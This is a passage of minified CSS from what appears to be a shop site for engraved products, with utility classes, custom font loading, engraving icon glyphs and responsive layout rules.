1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-container-gray-250:hover{--tw-bg-opacity: 1;background-color:rgba(232,232,232,var(--tw-bg-opacity))}.focus\:bg-gray-100:focus{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-opacity-25{--tw-bg-opacity: 0.25}.bg-opacity-30{--tw-bg-opacity: 0.3}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-opacity-70{--tw-bg-opacity: 0.7}.bg-opacity-100,.hover\:bg-opacity-100:hover{--tw-bg-opacity: 1}.focus\:bg-opacity-100:focus{--tw-bg-opacity: 1}.bg-rightcenter{background-position:95% center}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-8{padding:2rem}.p-0\.5{padding:.125rem}.p-1\.5{padding:.375rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pr-1{padding-right:.25rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.page-footer li,.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-12{padding-bottom:3rem}.pl-0{padding-left:0}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.last\:pr-0:last-child{padding-right:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.actions-toolbar .primary button span,.align-middle{vertical-align:middle}.font-serif{font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg,.text-xl{font-size:1.125rem;line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-10px{font-size:10px}.font-thin{font-weight:100}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.data_protection_field a,.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-10{line-height:2.5rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-option-loose-mobile{line-height:7rem}.leading-option-main-tab{line-height:4.5rem}.leading-3\.5{line-height:14px}.tracking-wide{letter-spacing:.025em}.tracking-widest{letter-spacing:.1em}.account-nav ul li a:hover,.hover\:text-black:hover,.text-black,.text-white{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-168,.text-gray-300{--tw-text-opacity: 1;color:rgba(168,168,168,var(--tw-text-opacity))}.text-gray-300{color:rgba(209,213,219,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.text-gray-400{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover,.text-gray-500{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-550,.text-gray-600{--tw-text-opacity: 1;color:rgba(112,112,112,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-700,.text-gray-900{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-gray-900{color:rgba(17,24,39,var(--tw-text-opacity))}.hover\:text-red-550:hover,.text-red-550{--tw-text-opacity: 1;color:rgba(243,80,73,var(--tw-text-opacity))}.text-green-550,.text-yellow-400{--tw-text-opacity: 1;color:rgba(251,191,36,var(--tw-text-opacity))}.text-green-550{color:rgba(0,128,1,var(--tw-text-opacity))}.text-primary,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(135,135,135,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-primary-darker{--tw-text-opacity: 1;color:rgba(34,34,34,var(--tw-text-opacity))}.text-primary-golden,.text-secondary{--tw-text-opacity: 1;color:rgba(218,209,194,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-brown-darker,.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-brown-darker{color:rgba(167,150,134,var(--tw-text-opacity))}.text-golden,.text-orange-400{--tw-text-opacity: 1;color:rgba(251,146,60,var(--tw-text-opacity))}.text-golden{color:rgba(218,209,194,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity: 1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-primary-darker:hover{--tw-text-opacity: 1;color:rgba(34,34,34,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-brown-lighter:hover{--tw-text-opacity: 1;color:rgba(180,166,153,var(--tw-text-opacity))}.focus\:text-black:focus{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:text-red-550:focus{--tw-text-opacity: 1;color:rgba(243,80,73,var(--tw-text-opacity))}.data_protection_field a:hover,.hover\:underline:hover,.underline{text-decoration:underline}.hover\:line-through:hover,.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.placeholder-gray-700::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgba(55,65,81,var(--tw-placeholder-opacity))}.placeholder-gray-700::placeholder{--tw-placeholder-opacity: 1;color:rgba(55,65,81,var(--tw-placeholder-opacity))}.hover\:opacity-0:hover,.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.hover\:opacity-100:hover,.opacity-100{opacity:1}.focus\:opacity-100:focus{opacity:1}.disabled\:opacity-75:disabled{opacity:.75}*,::after,::before{--tw-shadow: 0 0 #0000;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000}.hover\:shadow-sm:hover,.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-sm:hover,.shadow,.shadow-lg,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow-2xl,.shadow-pager,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.shadow-pager{--tw-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3)}.outline-none{outline:2px solid transparent;outline-offset:2px}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.ring{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.filter{--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all}.transition,.transition-all,.transition-colors,.transition-opacity,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-colors,.transition-opacity,.transition-transform{transition-property:background-color,border-color,color,fill,stroke}.transition-opacity,.transition-transform{transition-property:opacity}.transition-transform{transition-property:transform}.duration-100{transition-duration:100ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.bg-submenu{background:linear-gradient(to bottom,transparent 0,transparent .9rem,#fff .9rem,#fff 100%)}.page-footer h3{margin-bottom:1.25rem;font-size:1rem;line-height:1.5rem;font-weight:700;letter-spacing:.025em;--tw-text-opacity: 1;color:rgba(34,34,34,var(--tw-text-opacity))}.page-footer li a,.page-footer li span{font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(168,168,168,var(--tw-text-opacity))}.page-footer li a:focus,.page-footer li a:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@font-face{font-family:'icomoon';src:url(../fonts/icomoon.eot);src:url(../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(../fonts/icomoon.woff2) format('woff2'),url(../fonts/icomoon.woff) format('woff'),url(../fonts/icomoon.ttf) format('truetype'),url(../fonts/icomoon.svg#icomoon) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=gravure-icon-],[class^=gravure-icon-]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.personnalizr-icons i{display:inline-block;cursor:pointer;border:1px solid #000;padding:10px;margin:2px;-webkit-user-select:none;-moz-user-select:none;user-select:none;min-width:60px;text-align:center;max-width:40px;border-radius:10px}@font-face{font-family:'Montez';src:url(../fonts/Monte.ttf)}@font-face{font-family:'Comic Sans MS';src:url(../fonts/COMIC.TTF)}@font-face{font-family:'Kingthings Caligraphica 2';src:url(../fonts/King.ttf)}@font-face{font-family:'Great Vibes';src:url(../fonts/Great.ttf)}@font-face{font-family:'Playfair Display';src:url(../fonts/Play.ttf)}@font-face{font-family:'Paprika';src:url(../fonts/Papri.ttf)}@font-face{font-family:'SF Wonder Comic';src:url(../fonts/Wonder.ttf)}@font-face{font-family:'Times New Roman';src:url(../fonts/Time.ttf)}@font-face{font-family:'Rochester';src:url(../fonts/Roche.ttf)}@font-face{font-family:'Varela';src:url(../fonts/Varela.ttf)}@font-face{font-family:'Jellyka - Love and Passion';src:url(../fonts/Jelly.ttf)}@font-face{font-family:'EngvrsOldEng Bd BT';src:url(../fonts/Engrav.ttf)}@font-face{font-family:'Edwardian Script ITC';src:url(../fonts/Edward.ttf)}@font-face{font-family:'Caviar Dreams';src:url(../fonts/Caviar.ttf)}.font_montez{font-family:'Montez','icomoon'!important}.font_comic_sans{font-family:'Comic Sans MS','icomoon'!important}.font_times_new{font-family:'Times New Roman','icomoon'!important}.font_great_vibes{font-family:'Great Vibes','icomoon'!important}.font_kingthings_caligraphica{font-family:'Kingthings Caligraphica 2','icomoon'!important}.font_paprika{font-family:'Paprika','icomoon'!important}.font_playfair_display{font-family:'Playfair Display','icomoon'!important}.font_rochester{font-family:'Rochester','icomoon'!important}.font_varela{font-family:'Varela','icomoon'!important}.font_sf_wonder{font-family:'SF Wonder Comic','icomoon'!important}.font_jelly{font-family:'Jellyka - Love and Passion','icomoon'!important}.font_engrav{font-family:'EngvrsOldEng Bd BT','icomoon'!important}.font_edward{font-family:'Edwardian Script ITC','icomoon'!important}.font_caviar{font-family:'Caviar Dreams','icomoon'!important}.gravure-icon-clef-de-sol:before{content:"\e90e"}.gravure-icon-rose-des-vents:before{content:"\e90f"}.gravure-icon-croix-orthodoxe:before{content:"\e910"}.gravure-icon-os:before{content:"\e911"}.gravure-icon-trefle:before{content:"\e912"}.gravure-icon-femme2:before{content:"\e913"}.gravure-icon-homme-femme:before{content:"\e914"}.gravure-icon-homme2:before{content:"\e915"}.gravure-icon-tete-de-mort:before{content:"\e916"}.gravure-icon-ancre:before{content:"\e917"}.gravure-icon-noeud:before{content:"\e918"}.gravure-icon-couronne:before{content:"\e919"}.gravure-icon-patte:before{content:"\e91a"}.gravure-icon-nuage:before{content:"\e91b"}.gravure-icon-papillon:before{content:"\e91c"}.gravure-icon-coeur-plein:before{content:"\e91d"}.gravure-icon-coeur-vide:before{content:"\e91e"}.gravure-icon-peace:before{content:"\e91f"}.gravure-icon-bouche:before{content:"\e920"}.gravure-icon-lune:before{content:"\e921"}.gravure-icon-etoile-vide:before{content:"\e922"}.gravure-icon-etoile-pleine:before{content:"\e923"}.gravure-icon-fleur:before{content:"\e924"}.gravure-icon-ohm:before{content:"\e925"}.gravure-icon-ying-yang:before{content:"\e926"}.gravure-icon-etoile-et-croissant:before{content:"\e927"}.gravure-icon-etoile-de-david:before{content:"\e928"}.gravure-icon-flocon:before{content:"\e929"}.gravure-icon-infini:before{content:"\e92a"}.gravure-icon-croix-catholique:before{content:"\e92b"}.gravure-icon-croche:before{content:"\e92c"}.gravure-icon-femme:before{content:"\e92d"}.gravure-icon-homme:before{content:"\e92e"}.gravure-icon-soleil:before{content:"\e92f"}.gravure-icon-sourire:before{content:"\e930"}.gravure-icon-jap-smile:before{content:"\e931"}#maincontent .cms-index-index div.wv-unity-t3-block h1,#maincontent div .line_title,#maincontent section .line_title{position:relative;margin-left:auto;margin-right:auto;margin-top:1rem;margin-bottom:1rem;display:table;text-align:center;font-size:1.5rem;line-height:2rem;font-weight:600;text-transform:uppercase}#maincontent .cms-index-index div.wv-unity-t3-block h1:before,#maincontent div .line_title:before,#maincontent section .line_title:before{content:attr(data-content);position:absolute;top:.75rem;left:-4rem;height:.125rem;width:3.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}#maincontent .cms-index-index div.wv-unity-t3-block h1:after,#maincontent div .line_title:after,#maincontent section .line_title:after{content:attr(data-content);position:absolute;top:.75rem;right:-4rem;height:.125rem;width:3.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}#maincontent .new_products_toggle:hover>.hover_image{display:block}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity: 1;color:rgba(82,82,91,var(--tw-text-opacity))}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.actions-toolbar .primary button{display:flex;align-items:center;padding:.25rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}.actions-toolbar .primary button:hover{border-width:1px;--tw-border-opacity: 1;border-color:rgba(180,166,153,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(180,166,153,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.actions-toolbar .primary button{padding-top:.5rem;padding-bottom:.5rem;font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-width:1px;--tw-border-opacity: 1;border-color:rgba(167,150,134,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(167,150,134,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links,form select{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links{display:block;align-items:center}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-links li a{text-decoration:underline}.order-date{font-size:.875rem;line-height:1.25rem}form .field{margin-top:.75rem;margin-bottom:.75rem}.order-links li.current,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}form label{margin-bottom:.5rem;display:block}form .field.choice{display:flex;align-items:center}form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}form select{width:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));padding:.5rem 2.5rem .5rem .75rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23a0aec0'%3e%3cpath d='M15.3 9.3a1 1 0 0 1 1.4 1.4l-4 4a1 1 0 0 1-1.4 0l-4-4a1 1 0 0 1 1.4-1.4l3.3 3.29 3.3-3.3z'/%3e%3c/svg%3e");-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;background-repeat:no-repeat;font-size:1rem;line-height:1.5;background-position:right .5rem center;background-size:1.5em 1.5em}@media (min-width:420px){.sm\:top-44p{top:44%}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:m-8{margin:2rem}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:ml-2{margin-left:.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:ml-28{margin-left:7rem}.sm\:ml-56{margin-left:14rem}.sm\:-ml-16{margin-left:-4rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:min-h-6{min-height:36px}.sm\:min-h-23{min-height:92px}.sm\:min-h-65{min-height:260px}.sm\:min-h-75{min-height:75vh}.sm\:min-h-mob{min-height:18.75rem}.sm\:min-h-tab{min-height:22rem}.sm\:w-20{width:5rem}.sm\:w-auto{width:auto}.sm\:w-1\/2{width:50%}.sm\:w-4\/12{width:33.333333%}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(0px*calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px*var(--tw-divide-y-reverse))}.sm\:overflow-hidden,.sm\:truncate{overflow:hidden}.sm\:truncate{text-overflow:ellipsis;white-space:nowrap}.sm\:rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.sm\:bg-gray-175,.sm\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.sm\:bg-gray-175{background-color:rgba(240,240,240,var(--tw-bg-opacity))}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:text-right{text-align:right}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:font-semibold{font-weight:600}.sm\:duration-700{transition-duration:700ms}}@media (min-width:640px){.md\:absolute{position:absolute}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-start-2{grid-column-start:2}.md\:row-start-1{grid-row-start:1}.md\:row-end-3{grid-row-end:3}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:my-auto{margin-top:auto;margin-bottom:auto}.md\:mr-0{margin-right:0}.md\:mr-4{margin-right:1rem}.md\:mr-5{margin-right:1.25rem}.md\:mb-0{margin-bottom:0}.md\:ml-0{margin-left:0}.md\:ml-8{margin-left:2rem}.md\:ml-40{margin-left:10rem}.md\:ml-auto{margin-left:auto}.md\:-ml-24{margin-left:-6rem}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-72{height:18rem}.md\:h-auto{height:auto}.md\:min-h-18{min-height:72px}.md\:min-h-55{min-height:220px}.md\:min-h-106{min-height:424px}.md\:min-h-120{min-height:480px}.md\:min-h-full{min-height:100%}.md\:min-h-mob{min-height:18.75rem}.md\:min-h-tab{min-height:22rem}.md\:min-h-18\.5{min-height:74px}.md\:w-60{width:15rem}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/6{width:33.333333%}.md\:w-5\/12{width:41.666667%}.md\:w-6\/12{width:50%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:min-w-600{min-width:600px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border{border-width:1px}.md\:border-gray-300{--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:p-2{padding:.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-0{padding-bottom:0}.md\:pt-0,.md\:py-0{padding-top:0}.md\:pr-4{padding-right:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-16{padding-left:4rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}}@media (min-width:768px){.lg\:top-10{top:2.5rem}.lg\:top-46p{top:46%}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:mt-3{margin-top:.75rem}.lg\:mt-16{margin-top:4rem}.lg\:-mt-12{margin-top:-3rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:ml-0{margin-left:0}.lg\:ml-1{margin-left:.25rem}.lg\:ml-28{margin-left:7rem}.lg\:-ml-4{margin-left:-1rem}.lg\:-ml-16{margin-left:-4rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-90{height:22.5rem}.lg\:min-h-50{min-height:50vh}.lg\:min-h-63{min-height:252px}.lg\:min-h-129{min-height:516px}.lg\:min-h-99\.5{min-height:398px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-4\/12{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-full{width:100%}.lg\:max-w-lg{max-width:32rem}.lg\:flex-grow{flex-grow:1}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:gap-x-23{-moz-column-gap:92px;column-gap:92px}.lg\:whitespace-nowrap{white-space:nowrap}.lg\:border-b{border-bottom-width:1px}.lg\:border-container-light{--tw-border-opacity: 